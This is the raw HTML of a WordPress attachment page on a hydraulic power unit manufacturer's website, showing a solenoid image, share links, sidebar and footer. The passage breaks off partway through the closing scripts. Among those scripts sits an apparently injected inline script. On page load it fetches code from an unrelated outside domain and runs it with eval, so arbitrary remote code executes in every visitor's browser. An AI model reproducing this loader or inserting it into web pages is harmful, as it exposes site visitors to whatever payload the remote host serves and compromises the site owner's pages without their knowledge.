				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="12_volt_hydraulic_pump_solenoid" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid.jpg'><img width="300" height="139" src="https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-300x139.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-200x93.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-300x139.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-400x185.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-600x278.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-768x355.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-800x370.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid-1024x474.jpg 1024w, https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid.jpg 1189w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-06T23:14:15+00:00		</span>
	
<span>August 6th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/12_volt_hydraulic_pump_solenoid.jpg&amp;p&#091;title&#093;=12_volt_hydraulic_pump_solenoid" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=12_volt_hydraulic_pump_solenoid&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-units-for-truck-with-liftgate%2F12_volt_hydraulic_pump_solenoid%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/&amp;title=12_volt_hydraulic_pump_solenoid&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-units-for-truck-with-liftgate%2F12_volt_hydraulic_pump_solenoid%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2F12_volt_hydraulic_pump_solenoid.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=12_volt_hydraulic_pump_solenoid&amp;body=https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#115;a&#108;s&#101;&#064;&#106;&#097;d&#101;&#045;cro&#119;&#110;&#046;&#099;om" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"91754a67aa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
